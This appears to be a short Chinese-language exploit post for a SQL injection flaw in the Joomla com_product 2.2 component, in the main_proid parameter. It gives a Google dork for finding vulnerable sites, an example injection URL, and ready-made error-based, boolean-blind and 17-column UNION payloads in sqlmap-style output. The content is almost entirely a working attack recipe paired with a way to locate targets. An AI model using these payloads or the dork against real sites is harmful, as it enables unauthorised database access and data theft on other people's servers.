Joomla com_product 2.2 SQL injection Vulnerability
Joomla com_product 2.2 ,存在参数过滤不严,导致了sql注入漏洞,如果对方服务器开启了错误显示,可直接利用,如果关闭了错误显示,可以采用基于布尔的盲注,还可以采用union注入
Google Dork:
inurl:index.php?option=com_product
注入点:
http://127.0.0.1/component/product/mainlevel/designer_litter_bins_and_recycling_bins.html?main_proid=10
payload:

/component/product/mainlevel/designer_litter_bins_and_recycling_bins.html?main_proid=10 AND (SELECT 7268 FROM(SELECT COUNT(*),CONCAT(md5(233),0x716a6b7871,(SELECT (ELT(7268=7268,1))),0x7171717171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
测试截图:
其他类型的注入:
Parameter: main_proid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: main_proid=10 AND 2715=2715
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: main_proid=10 AND (SELECT 7268 FROM(SELECT COUNT(*),CONCAT(0x716a6b7871,(SELECT (ELT(7268=7268,1))),0x7171717171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: main_proid=10 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a6b7871,0x7747466f6c77734d4f614a62786d4a646b7257686c71464173706c6d4f4d6c644a67507765454954,0x7171717171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- umHw


暂无评论